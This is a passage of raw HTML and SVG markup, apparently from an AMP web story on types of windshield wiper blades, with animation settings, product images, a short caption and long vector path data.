0.763 0.958 0.761 0.958 0.761 0.955 C 0.761 0.952 0.759 0.961 0.758 0.965 C 0.758 0.968 0.757 0.969 0.757 0.969 C 0.757 0.969 0.756 0.970 0.757 0.971 C 0.757 0.975 0.755 0.971 0.754 0.967 C 0.753 0.964 0.752 0.963 0.751 0.964 C 0.751 0.964 0.750 0.965 0.750 0.966 C 0.750 0.969 0.747 0.976 0.745 0.976 C 0.743 0.976 0.742 0.978 0.739 0.983 C 0.737 0.987 0.736 0.987 0.736 0.983 C 0.736 0.980 0.734 0.977 0.732 0.979 C 0.732 0.980 0.731 0.980 0.730 0.978 C 0.729 0.975 0.729 0.976 0.726 0.981 C 0.725 0.982 0.725 0.982 0.724 0.979 C 0.723 0.978 0.722 0.977 0.722 0.977 C 0.721 0.978 0.720 0.977 0.720 0.976 C 0.719 0.972 0.718 0.972 0.716 0.977 C 0.714 0.981 0.714 0.981 0.712 0.978 C 0.710 0.975 0.708 0.975 0.709 0.978 C 0.709 0.979 0.708 0.980 0.708 0.980 C 0.704 0.981 0.701 0.982 0.701 0.983 C 0.701 0.983 0.700 0.983 0.699 0.982 C 0.698 0.981 0.698 0.981 0.697 0.982 C 0.697 0.984 0.697 0.984 0.695 0.982 C 0.694 0.981 0.694 0.981 0.693 0.982 C 0.693 0.983 0.693 0.983 0.693 0.982 C 0.692 0.979 0.688 0.978 0.687 0.981 C 0.686 0.987 0.682 0.990 0.679 0.986 C 0.677 0.983 0.676 0.983 0.677 0.986 C 0.677 0.987 0.677 0.988 0.676 0.987 C 0.675 0.986 0.675 0.987 0.674 0.989 C 0.674 0.990 0.674 0.991 0.673 0.990 C 0.673 0.990 0.673 0.990 0.672 0.991 C 0.672 0.992 0.672 0.993 0.671 0.993 C 0.670 0.993 0.669 0.994 0.669 0.995 C 0.668 0.996 0.668 0.996 0.667 0.994 C 0.667 0.992 0.666 0.991 0.665 0.991 C 0.664 0.991 0.662 0.990 0.661 0.989 C 0.659 0.986 0.659 0.986 0.659 0.989 C 0.659 0.991 0.658 0.991 0.656 0.990 C 0.654 0.989 0.653 0.990 0.653 0.991 C 0.653 0.992 0.652 0.992 0.649 0.992 C 0.647 0.991 0.646 0.991 0.646 0.992 C 0.646 0.996 0.643 0.997 0.641 0.995 C 0.640 0.993 0.639 0.993 0.638 0.994 C 0.637 0.997 0.635 0.997 0.636 0.995 L 0.636 0.995 Z" /></clippath></defs></svg><div class="_3d428b7 fill"></div></div></div><div class="_2cbf2d7"><div id="el-d4956c63-72cc-4bc6-81a5-ffd418d3b703" class="_89d52dd"><h2 class="_1b7c2c2 fill text-wrapper"><span><span class="_8861e7b">Wiper Blades: Types, How To Change, Where To Buy, And Much More</span></span></h2></div></div><div class="_ce8b25d"><div class="_89d52dd mask" id="el-1617ea2e-cad2-4a1c-8f44-d5dc4bebc124"><div data-leaf-element="true" class="_c5bfc97"><amp-img layout="fill" src="https://wp.stories.google/static/19/images/templates/fresh-and-bright/page1_logo-generic.png" alt="page1_logo-generic" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a29e5299-b0fe-4060-bb88-9868a4acfbf0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2037f0a7-3232-4297-b82e-1727de52f0dd","keyframes":{"opacity":[0,1]},"delay":100,"duration":1700,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1e0e4b08-aa83-4daf-902b-40ddd493e4f4","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d6d1a508-e59f-43dc-b87f-3d3d6f827f97","keyframes":{"transform":["translate3d(0px, 198.70238%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fae1fe7b-f8ab-4a6f-af44-84cc01c77a92","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-da5809ee-c3f7-4b57-9ea8-1cac385855e5","keyframes":{"transform":["translate3d(0px, 172.88363%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d468ee7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4f7c02fc-a1a3-40d6-83ac-ff3057f5b1d8"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_784490a"><div id="anim-2037f0a7-3232-4297-b82e-1727de52f0dd" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-e21a1df2-55fd-4267-b564-ec6773543275"><div data-leaf-element="true" class="_53b4981"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades.webp" alt="Conventional windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades.webp 275w, https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades-150x100.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades-18x12.webp 18w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_8823c69"><div id="anim-1e0e4b08-aa83-4daf-902b-40ddd493e4f4" class="_75da10d animation-wrapper"><div id="anim-d6d1a508-e59f-43dc-b87f-3d3d6f827f97" class="_c089a38 animation-wrapper"><div id="el-36b4c0ee-19b4-4b11-a97d-dfa478e54773" class="_89d52dd"><h2 class="_83fb00d fill text-wrapper"><span><span class="_a4545a2">Conventional windshield wiper blades
</span></span></h2></div></div></div></div><div class="_dfc77cf"><div id="anim-fae1fe7b-f8ab-4a6f-af44-84cc01c77a92" class="_75da10d animation-wrapper"><div id="anim-da5809ee-c3f7-4b57-9ea8-1cac385855e5" class="_8e73205 animation-wrapper"><div id="el-dfd9ad05-3965-4941-babd-151ff4847a74" class="_89d52dd"><p class="_6143988 fill text-wrapper"><span><span class="_4729c9a">The rubber blade is held in place by a metal frame that is part of the device.
</span></span></p></div></div></div></div><div class="_3f27ed5"><div id="el-2cecd4b6-c673-4eb7-994b-4e8cc56b18ea" class="_89d52dd"><p class="_56490c2 fill text-wrapper"><span><span class="_3f63be4">View</span>
<span class="_3f63be4">More</span></span></p></div></div><div class="_dccf6a7"><div id="el-e65933e1-5c8e-4e3e-bde6-4856f28693dd" class="_89d52dd"><svg viewbox="0 0 41 43" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Persimmon</title><path d="M40.9302 19.7642C40.998 21.3444 40.6766 22.8889 40.4337 24.4298C40.3265 25.1055 39.9728 25.7598 39.6549 26.3818C38.8512 27.9585 37.8689 29.4279 36.8544 30.8723C36.64 31.1798 36.465 31.5123 36.2757 31.8376C35.7006 32.8315 35.1326 33.829 34.5468 34.8193C33.7859 36.0992 32.675 37.0288 31.4926 37.9047C29.9244 39.0702 28.1776 39.9247 26.4701 40.8328C25.7879 41.1939 24.9734 41.3226 24.209 41.5157C22.923 41.841 21.6192 42.0948 20.2868 42.0412C18.9472 41.9876 17.5898 41.9804 16.2717 41.7588C13.6533 41.3119 11.3314 40.175 9.37745 38.3516C8.50584 37.5365 7.60924 36.7428 6.81979 35.8561C6.11965 35.0696 5.54454 34.1686 4.93013 33.307C4.53362 32.7493 4.1264 32.1951 3.80491 31.5981C2.86901 29.8462 1.9724 28.0729 1.0615 26.3103C0.6257 25.463 0.218476 24.605 0.0934511 23.6468C-0.0387182 22.635 -0.035146 21.6233 0.132745 20.6151C0.361362 19.2672 0.586407 17.9158 0.793591 16.5644C0.915044 15.7599 1.28297 15.052 1.66877 14.362C2.44035 12.9749 3.22265 11.6056 3.76919 10.0932C4.07639 9.23877 4.66222 8.48083 5.14803 7.69429C5.89461 6.49302 7.04127 5.7029 8.14863 4.89133C10.7456 2.9929 13.6569 1.78448 16.7396 0.912135C18.1828 0.504562 19.6581 0.318652 21.1262 0.0934141C22.7444 -0.153275 24.3447 0.114865 25.895 0.590367C27.4561 1.08017 29.0064 1.595 30.521 2.19563C31.1782 2.45662 31.7569 2.9357 32.3285 3.37187C32.7964 3.72939 33.1929 4.17987 33.6323 4.57314C34.3039 5.17735 35.029 5.72793 35.6541 6.37861C36.415 7.17231 37.1401 8.0089 37.8046 8.88483C38.9191 10.3542 39.3656 12.1347 39.9478 13.8436C40.3836 15.12 40.6837 16.4321 40.8194 17.7799C40.8837 18.4378 40.8945 19.1027 40.9302 19.7642ZM26.6916 29.7676C26.7916 29.9749 26.8952 30.1823 26.9953 30.3897C27.0345 30.3682 27.0703 30.3432 27.106 30.3217C26.9631 30.1394 26.8202 29.9606 26.6738 29.7783C26.9202 29.4172 26.7059 29.0704 26.6559 28.6557C26.5166 28.7522 26.4237 28.8201 26.3416 28.8773C26.4701 29.2063 26.5809 29.4887 26.6916 29.7676ZM25.5057 27.365C25.6021 27.576 25.6986 27.7869 25.8379 28.0908C25.9522 27.9156 26.0558 27.8298 26.0594 27.7369C26.0808 27.3078 25.645 27.5581 25.495 27.3758C24.8198 26.2067 23.9768 25.1842 22.9552 24.2939C22.5194 23.915 22.1657 23.4001 21.8871 22.8889C21.6299 22.4134 21.3477 22.0702 20.7904 22.0201C20.5761 22.8496 20.9012 23.7505 21.587 24.2439C21.98 24.5263 22.3979 24.7802 22.773 25.0841C23.691 25.8348 24.5948 26.6035 25.5057 27.365ZM27.331 24.7158L27.3453 24.7265C26.9488 24.6264 26.5523 24.5084 26.1522 24.4262C25.8414 24.3619 25.4807 24.4155 25.3914 23.9722C25.3842 23.9328 25.227 23.9257 25.002 23.8649C25.4128 24.5263 25.7379 25.0698 26.0844 25.5989C26.4344 26.1316 26.8309 26.6321 27.1631 27.1755C27.3989 27.5617 27.6239 27.9764 27.7418 28.409C27.8561 28.8237 27.8597 29.2813 27.8669 29.7211C27.874 30.4683 27.899 31.2191 27.8097 31.9592C27.7561 32.4025 27.5239 32.8279 27.3453 33.2498C27.2203 33.5466 27.0238 33.8147 26.9059 34.1114C26.8095 34.3581 26.7131 34.5548 26.4166 34.5619C26.3773 34.1615 26.4309 33.7861 26.563 33.3964C26.9417 32.2702 27.0238 31.1512 26.3344 30.0893C26.2415 29.9427 26.1915 29.7676 26.1201 29.6067C25.6021 28.4733 24.9484 27.458 23.9625 26.6428C22.8016 25.6847 21.4549 24.9482 20.4332 23.6575C20.4332 24.1366 20.4332 24.5156 20.4332 24.891C20.4082 24.891 20.3832 24.891 20.3618 24.8946C20.3368 24.798 20.3082 24.7051 20.2582 24.5156C20.1867 24.7694 20.0617 24.9625 20.0974 25.1198C20.2296 25.7061 19.9117 26.1566 19.6616 26.5999C18.9579 27.8513 18.2078 29.074 17.4576 30.2967C17.0754 30.9188 16.6503 31.5087 16.0109 31.9091C15.543 32.2023 15.1036 32.5383 14.6392 32.8315C14.1605 33.1354 13.7569 33.4893 13.6712 34.0936C13.4961 34.1257 13.3532 34.1543 13.1996 34.1829C13.2604 34.2795 13.3104 34.3581 13.3282 34.3867C13.0639 34.6298 12.846 34.8336 12.6352 35.0267C12.721 35.184 12.7817 35.2912 12.8496 35.42C12.6674 35.4843 12.5138 35.5093 12.3888 35.5844C12.0887 35.7703 12.5674 35.9491 12.4388 36.042C12.0351 36.3424 12.4888 36.539 12.5281 36.7714C12.2066 36.825 11.928 36.8751 11.5922 36.9323C11.9101 37.1253 12.1423 37.2648 12.3745 37.4042C12.3602 37.4507 12.3459 37.4971 12.3316 37.5472C12.0816 37.5079 11.8315 37.4721 11.4814 37.4185C11.7529 37.6366 11.9422 37.7903 12.1351 37.9405C12.1209 37.9798 12.1066 38.0227 12.0923 38.062C11.8887 38.0799 11.6815 38.0978 11.3707 38.1264C11.6422 38.3373 11.8172 38.4767 12.0887 38.6841C11.8315 38.7306 11.6958 38.752 11.5422 38.7806C11.7208 38.9522 11.8637 39.0917 12.0387 39.2561C11.8708 39.3348 11.7815 39.3777 11.6208 39.4528C11.8851 39.6137 12.103 39.7495 12.378 39.9176C12.821 39.5672 13.2747 39.2561 13.6712 38.8843C14.0677 38.5161 14.4035 38.0871 14.7678 37.6831C14.7142 38.2944 14.307 38.6412 13.9355 39.0059C13.5676 39.367 13.1818 39.7102 12.7888 40.0749C13.5033 40.4932 13.7426 40.4646 14.2499 39.9783C14.95 39.3133 15.4715 38.5304 15.8287 37.633C16.0181 37.1611 16.2395 36.6999 16.4467 36.2351C16.4896 36.253 16.5324 36.2709 16.5753 36.2887C16.4039 36.8036 16.2574 37.3291 16.0502 37.8296C15.8323 38.3588 15.5894 38.8843 15.2858 39.3705C15.0036 39.8174 14.6285 40.2071 14.2606 40.6648C14.9178 40.8614 15.5037 41.0473 16.0931 41.2118C16.2288 41.2511 16.4039 41.2726 16.5289 41.2189C17.6041 40.7577 18.4078 40.0284 18.8401 38.9093C18.9972 38.5018 19.2294 38.1192 19.4366 37.7295C19.4866 37.6366 19.5759 37.5651 19.6474 37.4793C19.3937 38.3874 19.0758 39.2526 18.6579 40.0677C18.4543 40.4646 18.0756 40.772 17.7648 41.1081C17.6755 41.2046 17.5505 41.2654 17.4219 41.3584C18.0542 41.5872 18.4543 41.319 18.7972 40.9007C18.8936 40.7827 19.0079 40.6719 19.0937 40.5432C19.6938 39.6458 20.2903 38.7556 20.7261 37.751C21.1727 36.7213 21.4906 35.6881 21.487 34.5583C21.487 34.4296 21.5406 34.3045 21.5727 34.1758C21.6228 34.1794 21.6763 34.1865 21.7263 34.1901C21.7442 34.3939 21.8049 34.6048 21.7764 34.8014C21.6656 35.6094 21.5763 36.4174 21.2441 37.1825C20.719 38.4017 20.1867 39.6101 19.3366 40.6505C19.1615 40.865 19.0222 41.1045 18.8222 41.3941C19.3044 41.4477 19.6938 41.5157 20.0867 41.5228C20.2332 41.5264 20.3904 41.4048 20.5261 41.319C20.6333 41.2475 20.7047 41.1224 20.8119 41.0545C21.3406 40.722 21.6513 40.225 21.8978 39.6709C21.9907 39.4599 22.1014 39.2561 22.2014 39.0488C22.1157 39.9104 21.6013 40.5754 21.1155 41.4013C21.4656 41.4013 21.7049 41.4334 21.9335 41.3941C22.7551 41.2511 23.5696 41.0402 24.3983 40.9472C24.977 40.8793 25.1806 40.511 25.3414 40.0713C25.4307 39.8246 25.4342 39.5493 25.4914 39.2919C25.5307 39.1274 25.595 38.9665 25.6486 38.8057L25.6378 38.7985C25.595 39.3884 25.5521 39.9783 25.5057 40.579C26.1522 40.6362 26.4523 39.9855 26.9667 39.914C26.9667 39.6816 26.931 39.4885 26.9738 39.3098C27.3239 37.7653 27.0095 36.3388 26.2665 34.9731C26.1558 34.7728 26.0701 34.5583 25.9736 34.3474C26.0093 34.3224 26.0451 34.3009 26.0844 34.2759C26.1987 34.3617 26.313 34.4439 26.4273 34.5297C26.8131 35.3234 27.1989 36.1278 27.2882 37.0181C27.3739 37.894 27.3882 38.7806 27.4346 39.6637C28.4205 39.4456 28.7777 38.7842 28.8063 37.8797C28.817 37.4828 28.8099 37.0896 28.8099 36.6927C28.8528 36.6927 28.8921 36.6927 28.9349 36.6927C28.9349 37.4221 28.9349 38.1478 28.9349 38.8843C29.4029 38.7842 29.5529 38.4839 29.5636 38.1014C29.5708 37.8153 29.5743 37.5222 29.5243 37.2433C29.4207 36.6677 29.2778 36.0957 29.1528 35.5236C29.6708 36.3817 29.6922 37.3613 29.8315 38.3909C30.5495 37.8976 31.1961 37.4542 31.7605 37.0681C31.9963 36.4282 31.314 36.2565 31.264 35.7739C31.5604 35.731 31.7355 35.8812 31.8677 36.0385C32.0177 36.2101 32.1106 36.4282 32.232 36.6319C32.8714 36.1707 32.9071 36.0957 32.6464 35.4736C32.4428 34.9874 32.1927 34.519 31.9605 34.0435C31.9891 34.0185 32.0177 33.9899 32.0463 33.9648C32.3963 34.5834 32.75 35.2054 33.1393 35.8919C33.443 35.4843 33.7037 35.1339 33.9574 34.7943C33.5001 33.5036 32.7357 32.449 31.8534 31.4944C30.9675 30.5362 29.9208 29.7568 28.6813 29.2599C29.0992 29.0847 29.4315 29.2563 29.7422 29.4494C31.4319 30.5112 32.8571 31.8305 33.7537 33.6574C33.8573 33.8683 34.0217 34.0471 34.1788 34.2723C34.6896 33.7003 33.9288 33.332 34.0467 32.8208C34.2467 33.0925 34.4217 33.3285 34.6325 33.6145C35.1755 32.6849 35.9649 31.9091 35.4577 30.7472C35.4505 30.7293 35.4934 30.69 35.5398 30.6256C35.6613 30.8437 35.772 31.0403 35.9149 31.2906C36.1507 30.9259 36.3471 30.6149 36.515 30.3575C36.1721 29.6317 35.8613 28.981 35.5541 28.3268C35.5755 28.3053 35.597 28.2874 35.6184 28.266C35.9935 28.8201 36.365 29.3743 36.7401 29.932C37.0723 29.7175 37.0651 29.4672 36.9294 29.1705C36.7543 28.7951 36.5972 28.409 36.4293 28.0264C36.465 28.0121 36.4972 27.9943 36.5329 27.98C36.7615 28.3661 36.9937 28.7558 37.2723 29.2277C37.6581 28.6164 37.9832 28.0765 38.3332 27.5474C38.5047 27.2864 38.4833 27.0576 38.3154 26.818C38.0546 26.4391 37.7938 26.0601 37.5331 25.6811C37.5652 25.6525 37.5938 25.6275 37.6259 25.5989C37.9796 25.9993 38.3332 26.3997 38.7155 26.8323C38.8119 26.6965 38.8619 26.6035 38.9333 26.5213C39.312 26.0815 39.3834 25.6561 38.9476 25.1985C38.8369 25.0805 38.8012 24.891 38.7297 24.7337C38.9869 24.9339 39.2406 25.1341 39.5049 25.3415C40.0657 24.798 39.3227 24.5907 39.1548 24.1652C39.4263 24.2939 39.6085 24.3833 39.7942 24.4727C40.2229 23.3608 40.1229 23.3215 39.3691 22.7065C39.0977 22.4849 38.769 22.3419 38.4583 22.1667C38.126 21.9808 37.7903 21.8056 37.4545 21.6233C37.4759 21.5804 37.5009 21.5375 37.5224 21.4946C38.3689 21.92 39.212 22.3454 40.1264 22.8067C40.1693 22.4491 40.205 22.1738 40.2443 21.8378C39.3549 21.5661 38.5011 21.3051 37.6009 21.0334C38.5618 20.9189 39.3834 21.4016 40.3229 21.5089C40.3443 21.1227 40.3622 20.7831 40.3801 20.4041C39.7764 20.4041 39.2298 20.4077 38.6869 20.4041C38.1368 20.397 37.5867 20.4041 37.0401 20.3648C36.4686 20.3219 35.897 20.254 35.3326 20.1574C34.7897 20.0645 34.2574 19.9215 33.718 19.8106C32.7535 19.6104 32.407 19.496 32.2499 19.2779C33.6144 19.5353 34.9433 19.8035 36.2793 20.0359C37.6367 20.2718 38.9941 20.136 40.3658 20.0001C40.3658 19.6033 40.3658 19.2672 40.3658 18.9311C39.6906 19.0134 39.0834 19.1421 38.4761 19.1421C37.8617 19.1385 37.2259 19.4138 36.49 19.0455C37.408 18.9776 38.1975 18.9419 38.9798 18.8489C39.3656 18.8024 39.7478 18.6701 40.1157 18.5307C40.3479 18.4449 40.4515 18.2447 40.2765 18.0016C39.0155 18.427 36.7794 18.781 35.922 18.6523C36.2685 18.5736 36.4971 18.5093 36.7293 18.4699C37.5545 18.3234 38.3832 18.2054 39.2013 18.0373C39.6049 17.9551 40.0121 17.8264 40.3086 17.4903C40.255 17.3151 40.205 17.1507 40.1443 16.9648C39.2084 17.1507 38.3439 17.5475 37.3973 17.3974C38.3011 17.1507 39.2548 17.0649 40.0943 16.5536C40.0764 16.1353 40.0693 15.7528 39.855 15.406C38.8262 15.9029 38.8262 15.9029 38.5761 15.6956C38.9048 15.5097 39.2334 15.3345 39.5513 15.145C39.805 14.9948 39.7692 14.8161 39.5942 14.623C38.5368 15.3559 36.1721 16.2855 35.4469 16.2211C35.6398 16.1353 35.7756 16.071 35.9149 16.0138C36.6543 15.7278 37.4045 15.4596 38.1368 15.1522C38.4797 15.0091 38.8155 14.8232 39.112 14.6051C39.4656 14.3477 39.6156 13.9974 39.3477 13.5755C37.3187 14.8447 36.9615 14.9948 35.5327 15.1593C35.7684 15.0485 36.0113 14.9555 36.2614 14.8804C37.1366 14.6194 37.9439 14.2226 38.6762 13.672C39.2798 13.218 39.3084 13.0678 38.8833 12.3349C38.1832 12.9427 37.4902 13.554 36.6472 14.0331C36.6472 13.9366 36.6365 13.9044 36.6472 13.8973C37.1044 13.5183 37.5616 13.1393 38.0225 12.7603C38.8155 12.1132 38.8583 11.8379 38.2689 10.8583C38.1046 11.0872 37.9582 11.3017 37.801 11.509C37.183 12.3242 36.5079 13.0821 35.6648 13.6649C34.8683 14.2154 34.0359 14.7231 33.2215 15.2487C33.0715 15.3452 32.9322 15.4668 32.7678 15.5168C32.6714 15.549 32.5392 15.4668 32.2999 15.4024C33.1608 14.8661 33.8681 14.3763 34.6182 13.9616C35.7006 13.3646 36.6115 12.5852 37.3545 11.5984C38.2189 10.4508 38.3547 10.4293 37.3187 9.11364C37.308 9.09934 37.2794 9.09934 37.258 9.09219C36.7293 10.4114 36.2578 11.1408 35.7184 11.4268C36.2578 10.6546 36.7579 9.90733 36.9758 9.00281C37.0651 8.63099 36.958 8.49156 36.6722 8.3557C36.2757 9.04929 35.947 9.725 35.5255 10.3399C34.6575 11.5984 34.436 11.795 34.0288 11.9345C34.4432 11.391 34.8968 10.8726 35.2576 10.297C35.6398 9.6821 35.9542 9.02069 36.2542 8.36285C36.3364 8.18766 36.3471 7.90165 36.2578 7.74434C36.1006 7.47262 35.8399 7.26169 35.5934 6.99355C35.1147 8.69177 34.6539 9.56412 34.0359 9.96811C35.2719 7.97315 35.4219 7.22951 34.9683 6.45012C34.8611 6.6682 34.7611 6.85769 34.6718 7.05433C34.2967 7.85517 33.9609 8.67389 33.5394 9.44971C32.4785 11.391 30.9103 12.932 29.4172 14.5265C29.2528 14.7017 29.11 14.6302 29.0242 14.3835C31.6033 12.1132 33.5716 9.42111 34.6825 6.11405C34.5896 6.04612 34.4932 5.97104 34.3682 5.87809C34.0967 6.45369 33.8538 6.97925 33.6073 7.50123C33.6644 6.9578 33.8288 6.46084 34.0181 5.97462C34.161 5.61352 34.0502 5.43476 33.6037 5.34181C33.3429 7.015 32.4963 8.3843 31.4104 9.62132C31.5569 9.25665 31.7462 8.91343 31.9748 8.59881C32.65 7.66926 33.0858 6.65033 33.2572 5.50984C33.3501 4.89848 33.3287 4.83055 32.6857 4.52309C32.4571 5.08439 32.2284 5.6457 32.0034 6.207C31.9605 6.1927 31.9177 6.17483 31.8712 6.16053C31.9427 5.92456 32.0141 5.69218 32.1106 5.37756C30.946 5.74223 29.8744 6.18198 28.8099 6.68251C28.8778 6.50017 28.9778 6.35716 29.1135 6.29281C29.5922 6.07115 30.0852 5.87451 30.5745 5.6743C30.8996 5.53844 31.3068 5.48481 31.5319 5.25243C31.7676 5.01289 31.9891 4.90921 32.2999 4.93781C32.332 4.8091 32.3499 4.7233 32.3713 4.64107C32.5535 3.98323 32.0998 3.47555 31.3926 3.87955C30.8353 4.19774 30.1673 4.29785 29.6708 4.86273C29.535 4.39438 29.8101 4.2764 30.0244 4.16557C30.3388 4.00468 30.6781 3.901 30.9961 3.74727C31.1532 3.67219 31.2818 3.54348 31.4247 3.44338C31.3961 3.39332 31.3711 3.34685 31.3426 3.29679C30.6531 3.17524 30.1637 3.70437 29.4886 4.04758C29.7387 3.32182 30.3852 3.31824 30.8067 3.01078C30.2816 2.68901 30.2852 2.69616 29.8744 3.00005C29.7958 3.06083 29.6636 3.0501 29.4493 3.09658C29.6172 2.83917 29.7208 2.68186 29.8494 2.48522C29.2957 2.28144 28.7956 2.09553 28.2526 1.89531C28.1562 2.51025 28.074 3.04295 27.9955 3.57566C27.9633 3.57208 27.9276 3.56851 27.8954 3.56493C27.9312 2.98217 27.9704 2.39942 28.0097 1.79878C27.6097 1.68795 27.281 1.595 26.9381 1.49847C26.8988 2.546 26.8667 3.5256 26.8309 4.50521C26.7131 4.22277 26.7202 3.94033 26.7131 3.66146C26.6952 3.02508 26.6702 2.38869 26.6416 1.75588C26.6273 1.41981 26.4844 1.2053 26.0772 1.28038C26.0629 1.42696 26.0415 1.57712 26.0272 1.73086C25.9379 2.69973 25.9165 3.67934 25.745 4.63034C25.4878 6.06042 25.1306 7.4762 24.8091 8.89555C24.7448 9.17442 24.6591 9.44971 24.5769 9.725C24.5126 9.93236 24.3947 9.95024 24.2304 9.78935C24.4983 8.88483 24.7912 7.98388 25.0306 7.0722C25.5021 5.27388 25.8343 3.45053 25.7271 1.57355C25.7093 1.23748 25.6307 1.01939 25.2771 0.962187C25.1485 0.940736 25.0234 0.912135 24.8377 0.872807C24.8377 1.55925 24.8377 2.21351 24.8377 2.86777C24.8127 2.86777 24.7877 2.87134 24.7627 2.87134C24.6734 2.20278 24.5841 1.53422 24.4948 0.847781C24.3411 0.829905 24.2197 0.812029 24.0447 0.790578C24.0447 1.18027 24.0447 1.53064 24.0447 1.87744L24.0554 1.87029C23.9232 1.49132 23.791 1.11235 23.6482 0.701198C23.4374 0.711923 23.2481 0.722649 23.0659 0.729799C23.0159 1.00151 22.973 1.22318 22.9337 1.44484C22.898 1.44841 22.8587 1.44841 22.823 1.45199C22.7623 1.21603 22.7015 0.976488 22.6337 0.708348C22.4122 0.708348 22.205 0.708348 21.9585 0.708348C22.005 1.67723 22.2836 2.5889 22.1193 3.5256C22.0193 2.546 21.955 1.56282 21.5585 0.636844C21.3941 0.65472 21.2691 0.669021 21.1262 0.686897C21.0869 1.28038 21.4834 1.78806 21.3191 2.36009C21.1691 1.94537 21.0762 1.51992 20.944 1.10162C20.8083 0.676171 20.6726 0.64757 20.2653 0.883533C20.5404 2.42802 20.8119 3.95463 21.0834 5.48481C21.0298 5.50626 20.9762 5.52414 20.9226 5.54559C20.8619 5.43834 20.7583 5.33466 20.744 5.22025C20.6726 4.71972 20.6368 4.21204 20.5654 3.70794C20.4261 2.73191 20.2903 1.75231 19.801 0.819179C19.5366 0.879958 19.2901 0.937161 19.0508 0.994364C19.1615 1.69153 19.5116 2.26356 19.4545 2.92855C19.208 2.27786 18.9615 1.62717 18.7043 0.940736C18.4293 1.04442 18.2364 1.11592 18.0292 1.19458C18.4185 2.10625 18.8472 2.94285 18.9579 3.88312C18.7579 3.48985 18.6222 3.07155 18.4471 2.67113C18.2614 2.24926 18.0542 1.83454 17.8327 1.43054C17.6791 1.15167 17.4862 1.2482 17.304 1.41624C18.9258 5.11299 19.2437 6.09975 19.0258 6.96852C18.6614 5.00931 17.9613 3.18239 16.9004 1.43769C16.7039 1.49132 16.511 1.54137 16.2252 1.61645C16.7825 2.41729 17.2719 3.13948 17.5041 3.99038C17.1147 3.44695 16.7646 2.86777 16.3931 2.29931C15.9573 1.63075 15.8895 1.6236 15.1215 2.04547C15.8323 2.83917 16.4467 3.69006 16.9182 4.64107C16.8897 4.66609 16.8575 4.69469 16.8289 4.71972C16.7325 4.59816 16.6325 4.48376 16.5432 4.35863C16.1074 3.74727 15.6823 3.13233 15.2429 2.52455C14.9536 2.1277 14.8714 2.11698 14.2891 2.32791C15.718 3.56851 16.6825 5.10227 17.4755 6.76473C18.34 8.57378 19.1151 11.2731 18.9044 12.1669C18.8258 11.8058 18.7686 11.577 18.7257 11.3446C18.2292 8.52731 17.1076 5.98892 15.3179 3.75442C14.8928 3.22529 14.3999 2.74621 13.7748 2.44232C13.4747 2.57818 13.1996 2.70331 12.8603 2.85347C13.8569 3.89743 14.7678 4.91278 15.4429 6.11405C15.4251 6.13193 15.4037 6.14622 15.3858 6.1641C14.9071 5.56704 14.432 4.96641 13.9498 4.37293C13.664 4.02256 13.3604 3.69364 12.8317 3.34685C12.9353 4.13339 13.0139 4.75547 13.0996 5.37756C13.1603 5.80658 13.2318 6.23561 13.2997 6.66463C13.0818 5.98534 12.8639 5.30248 12.6495 4.63034C12.6067 4.65537 12.5174 4.70542 12.4281 4.7519C12.5674 5.76368 12.9532 6.72541 12.8817 7.75506C12.8031 7.71216 12.7638 7.66211 12.7531 7.60848C12.5602 6.61458 12.3923 5.60995 12.1637 4.62319C12.0816 4.27282 11.8422 3.9582 11.6743 3.62929C11.7672 4.80553 12.2745 5.89596 12.2459 7.06863C12.1887 7.07935 12.1316 7.09008 12.078 7.10438C11.9851 6.54307 11.8922 5.98534 11.7994 5.42404C11.5957 5.87093 11.903 6.32141 